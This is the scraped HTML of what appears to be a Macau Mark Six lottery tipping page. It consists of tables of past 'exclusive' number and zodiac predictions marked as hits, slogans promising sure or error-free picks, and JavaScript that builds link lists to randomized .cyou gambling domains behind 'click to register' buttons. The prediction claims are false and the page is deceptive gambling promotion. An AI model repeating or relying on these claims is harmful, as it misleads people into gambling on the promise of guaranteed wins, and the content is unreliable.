<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>心</span><span>水</span><span>资</span><span>料</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
 

 
 
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".4czx7k2ry7.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【光彩夺目】<font color='#FF0000'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【同室操戈】<font color='#FF0000'>【②码中特】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".axi1j0iwoa.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【非同小可】<font color='#FF0000'>【精彩②行】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".nbjlsen5b7.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【来者不拒】<font color='#FF0000'>【③肖中奖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ytwt08au4t.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【恩深爱重】<font color='#FF0000'>【一码中特】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".36rsz8lmwn.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【容光焕发】<font color='#FF0000'>【精准一头】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ogjzvy12w8.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【惦念之情】<font color='#FF0000'>【三肖六码】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".84t31emjmb.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无毒有尔】<font color='#FF0000'>【霸王一波】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".q7bo5txp29.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【千变万化】<font color='#FF0000'>【澳门六肖】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ldwd6gudvn.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【不解之缘】<font color='#FF0000'>【三尾称王】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bg9rx1947e.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【拐弯抺角】<font color='#FF0000'>【九肖连准】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".s02jgezp33.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【无所畏惧】<font color='#FF0000'>【四码赢家】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>




<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>独</span><span>家</span><span>12</span><span>码</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js5.js?21"></script>


<table width="100%" border="1" cellspacing="0">






<!-- 
	<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期独家12码资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

	<tr>
    <td class="ac">210期:<font>【独家12码】</font>開:<b>蛇37</b>准<br>
		【01.05.20.25.26.31.36.38.41.42.43.49】</td>
	</tr>



-->

 <tr><td class="ac" height="61">021期:<font>【独家12码】</font>開:<b>發00</b>准<br><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></td></tr>
	
	
<tr>
    <td class="ac">020期:<font>【独家12码】</font>開:<b>马12</b>准<br>
		【09.<span>12</span>.24.25.26.28.32.40.41.42.44.48】</td>
</tr>
	
	
<tr>
    <td class="ac">019期:<font>【独家12码】</font>開:<b>猴46</b>准<br>
		【03.04.06.12.20.24.25.26.35.36.38.<span>46</span>】</td>
</tr>
	
	
<tr>
    <td class="ac">018期:<font>【独家12码】</font>開:<b>兔39</b>准<br>
		【02.08.12.14.20.24.26.28.31.36.<span style="background-color: #FFFF00">39</span>.45】</td>
</tr>
	
	
<tr>
    <td class="ac">017期:<font>【独家12码】</font>開:<b>狗32</b>准<br>
		【03.10.13.14.16.17.24.29.<span>32</span>.43.46.48】</td>
</tr>
	
	
<tr>
    <td class="ac">016期:<font>【独家12码】</font>開:<b>鼠06</b>准<br>
		【04.<span>06</span>.08.10.21.23.26.32.36.40.43.44】</td>
</tr>
	
	
<tr>
    <td class="ac">015期:<font>【独家12码】</font>開:<b>猪31</b>准<br>
		【05.10.11.19.20.21.28.29.<span>31</span>.40.45.49】</td>
</tr>
	
	
<tr>
    <td class="ac">014期:<font>【独家12码】</font>開:<b>龙26</b>准<br>
		【02.03.06.09.11.17.18.21.22.<span>26</span>.32.41】</td>
</tr>
	
	
<tr>
    <td class="ac">013期:<font>【独家12码】</font>開:<b>蛇01</b>准<br>
		【<span>01</span>.11.12.16.17.21.23.30.31.33.39.45】</td>
</tr>
	
	
												




	</table> 

 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>神</span><span>算</span><span>六</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>


<script src="https://vhimg1.edgozy.com/tgjs/js/js6.js?22"></script>
<table style="background:white">


<tr><td class="ad" width="22%">021期</font></td><td class="ad" width="51%"><b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button></font></td><td class="ad" width="27%">开:發00</td></tr>

<!--
<tr>
	<td class="ad" width="22%">016期</td><td class="ad" width="51%"><b>虎蛇龙猪鸡狗</b></td><td class="ad" width="27%">
	开:發00</td>
</tr>





<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期神算六肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

-->
<tr>
	<td class="ad" width="22%">020期</td><td class="ad" width="51%"><b>鼠羊蛇兔<span>马</span>猪</b></td><td class="ad" width="27%">
	开:马12</td>
</tr>
<tr>
	<td class="ad" width="22%">019期</td><td class="ad" width="51%"><b>猪鸡<span>猴</span>鼠牛狗</b></td><td class="ad" width="27%">
	开:猴46</td>
</tr>
<tr>
	<td class="ad" width="22%">018期</td><td class="ad" width="51%"><b>羊狗牛<span style="background-color: #FFFF00">兔</span>猴鸡</b></td><td class="ad" width="27%">
	开:兔39</td>
</tr>
<tr>
	<td class="ad" width="22%">017期</td><td class="ad" width="51%"><b>龙<span>狗</span>鸡鼠虎猪</b></td><td class="ad" width="27%">
	开:狗32</td>
</tr>
<tr>
	<td class="ad" width="22%">016期</td><td class="ad" width="51%"><b>兔羊<span>鼠</span>马鸡狗</b></td><td class="ad" width="27%">
	开:鼠06</td>
</tr>
<tr>
	<td class="ad" width="22%">015期</td><td class="ad" width="51%"><b>猴龙牛鸡兔虎</b></td><td class="ad" width="27%">
	开:猪31</td>
</tr>

<tr>
	<td class="ad" width="22%">014期</td><td class="ad" width="51%"><b>蛇鸡牛<span>龙</span>狗兔</b></td><td class="ad" width="27%">
	开:龙26</td>
</tr>

<tr>
	<td class="ad" width="22%">013期</td><td class="ad" width="51%"><b>狗牛马<span>蛇</span>龙猴</b></td><td class="ad" width="27%">
	开:蛇01</td>
</tr>

<tr>
	<td class="ad" width="22%">012期</td><td class="ad" width="51%"><b>兔虎龙<span>羊</span>猪牛</b></td><td class="ad" width="27%">
	开:羊11</td>
</tr>

<tr>
	<td class="ad" width="22%">011期</td><td class="ad" width="51%"><b>龙猴<span>羊</span>猪蛇狗</b></td><td class="ad" width="27%">
	开:羊11</td>
</tr>


</table>  

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>必</span><span>中</span><span>家</span><span>野</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js7.js?21"></script>
<table width="100%" border="1" cellspacing="0" style="background:white;">


<tr><td class="ac" height="33">021期:<font>家野中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:00中</td></tr>

<!--
<tr><td class="ac" height="33">021期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:發00中</td></tr>




<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期家野中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->
<tr><td class="ac" height="33">020期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:马12错</td></tr>

<tr><td class="ac" height="33">019期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:猴46中</td></tr>

<tr><td class="ac" height="33">018期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:兔39中</td></tr>

<tr><td class="ac" height="33">017期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:狗32中</td></tr>

<tr><td class="ac" height="33">016期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:鼠06中</td></tr>


<tr>
	<td class="ac" height="33">015期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:猪31中</td>
</tr>
<tr>
	<td class="ac" height="33">014期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:龙26中</td>
</tr>
<tr>
	<td class="ac" height="33">013期:<font>家野中特</font>【<b><span>野兽野兽</span></b>】開:蛇01中</td>
</tr>
<tr>
	<td class="ac" height="33">012期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:羊11中</td>
</tr>
<tr>
	<td class="ac" height="33">011期:<font>家野中特</font>【<b><span>家禽家禽</span></b>】開:羊11中</td>
</tr>



</table>

<style>
.yxym td { padding: 0px 0px;}
</style>

 <div class="pad" style="margin:0px;background:#fff">
<style type="text/css">
ul,dl,ol {list-style-type:none;}
.chenyu { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.chenyu-tit img {width:100%;}
.chenyu ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.chenyu ul li:last-child { border-bottom: none;}
.chenyu ul li a { font-size: 16px; font-weight: bold;}
.chenyu ul li a img { margin-right: 5px;}
.chenyu ul li span { float: right; color: #999;}
@media screen and (max-width:800px){ 
.chenyu { border: solid 2px #00a0e9; border-radius: 5px;}
.chenyu ul li { padding: 0 5px;}
.chenyu ul li a { font-size: 14px;}
.chenyu ul li a img { display: none;}
.chenyu ul li span { font-size: 12px;}img { max-width: 100%; height: auto; border: 0; }
.mt10 { margin-top: 5px;}.chenyu { background-color:#FFFFFF;}}
</style>



<script>
document.writeln("<div class='chenyu'>");
document.writeln("    <div class='chenyu-tit'>");
document.writeln("        <img src='https://cdn.edgozy.com/dlg/1578374419755576.gif'>");
document.writeln("    </div>");
document.writeln("    <ul>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>芳草地网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".0w8s68qdla.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:澳门推荐【二肖四码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门九龙</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".zracrvcbz9.cyou/#20241010优化A/'><font color='#009900'>"+am_no+"期:实战高手【一波爆中】已更新</font></a></li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>小鱼儿网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ak40wjwr25.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:纵横六合【三中二=】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>蓝月亮网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rmi4t0se30.cyou/#20241010优化A/'><font color='#0EB83A'>"+am_no+"期:牛逼大师【一肖五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>金龙报坛</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1kayw2jed.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:诸葛神算【必爆一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门佛祖</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mj43fqgste.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:金牌马神【三肖中特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>石狮镇码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".l6jqltk9a8.cyou/#20241010优化A/'><font color='#ff0000'>"+am_no+"期:实力品牌【十码来料】已更新</font></a><font color='#ff0000'>");
document.writeln("        </font></li>");
document.writeln("         <li>");
document.writeln("            <span><font color='#000000'>四肖八码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lli4jj9m8o.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:长跟必赚【独平一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>夜明珠网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".cnmk8huoxj.cyou/#20241010优化A/'><font color='#9c00ff'>"+am_no+"期:期期公开【跑狗解特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>六合大亨</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w7l7qbtwqd.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:规律公式【无错九肖】已更新</font></a>");
document.writeln("        </li>");
document.writeln("          <li>");
document.writeln("            <span><font color='#000000'>挂牌玄机</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bcnspgxgmm.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:罗盘推算【四肖八码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>花仙子网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".vrrzllpawo.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:热门推荐【一波五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("    </ul>");
document.writeln("</div>");
document.writeln("</div>");
</script>



<script src="https://otc.edgozy.com/hk/tuku.js"></script>
<script>load_hp1();</script>


<script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>
                        
 <div class="cont center">
<font color="#808080" face="微软雅黑" style="font-size: 9pt">Copyright &#169;2025&nbsp;澳门六合彩工作室版权所有 不得转载<br>〖澳门六合彩工作室〗网址994430.com请记好,以便再次访问! </font></div>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://res.bjhav.cn/assets/no.js
body_size: 73
content:
var am_no = '021';
var tw_no = '';
var hk_no = '009';
var hk_nxt_day = '01-22';
